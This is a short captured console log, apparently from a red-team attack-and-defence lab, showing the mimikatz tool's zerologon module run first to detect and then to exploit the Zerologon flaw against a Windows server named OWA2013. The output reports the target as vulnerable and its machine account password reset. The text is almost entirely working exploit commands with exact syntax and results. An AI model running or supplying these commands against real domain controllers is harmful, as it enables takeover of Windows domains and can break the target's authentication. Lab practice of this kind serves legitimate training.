 mimikatz # lsadump::zerologon /target:OWA2013 /account:OWA2013$
[rpc] Remote   : OWA2013
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : OWA2013
Account: OWA2013$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
================================================================================
==========
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz # lsadump::zerologon /target:OWA2013 /account:OWA2013$ /exploit
[rpc] Remote   : OWA2013
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : OWA2013
Account: OWA2013$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
================================================================================
================================================================================
==========
  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
红蓝对抗网络攻防实验室
mimikatz #